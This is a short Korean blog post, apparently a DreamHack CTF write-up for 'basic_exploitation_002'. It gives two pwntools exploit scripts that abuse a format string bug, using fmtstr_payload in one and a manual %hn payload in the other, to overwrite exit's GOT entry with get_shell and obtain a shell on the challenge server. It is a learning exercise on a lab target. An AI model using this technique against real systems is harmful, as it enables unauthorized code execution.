고정 헤더 영역
상세 컨텐츠
본문
728x90
반응형


offset = 1

offset에서 return address까지 거리 계산 : 0x21
#!/usr/bin/python
from pwn import *
#p = process("./basic_exploitation_002")
p = remote("host1.dreamhack.games", 8239)
elf = ELF("./basic_exploitation_002")
get_shell = elf.symbols['get_shell']
exit_got = elf.got['exit']
# offset = 1
p.sendline(fmtstr_payload(1, {exit_got: get_shell}))
p.interactive()#!/usr/bin/python
from pwn import *
p = process("./basic_exploitation_002")
elf = ELF("./basic_exploitation_002")
exit_got = elf.got['exit']
get_shell = 0x8048609
pay = p32(exit_got+2) #4byte
pay += p32(exit_got) #4byte
pay += '%{}c'.format(0x0804-0x8)
pay += '%1$hn'
pay += '%{}x'.format(0x8609-0x0804)
pay += '%2$hn'
p.sendline(pay)
p.interactive()
x86이라 offset만 알면 pwntools의 fmtstr_payload를 사용할 수 있다.

728x90
반응형
'SYSTEM HACKING > Dreamhack' 카테고리의 다른 글
| [DreamHack] basic_exploitation_000 (0) | 2020.05.31 |
|---|---|
| [DreamHack] basic_exploitation_003 (0) | 2020.05.31 |
| [DreamHack] basic_exploitation_001 (0) | 2020.05.31 |
| [DreamHack] basic_rop_x86 (0) | 2020.05.31 |
| [DreamHack] basic_rop_x64 (0) | 2020.05.31 |




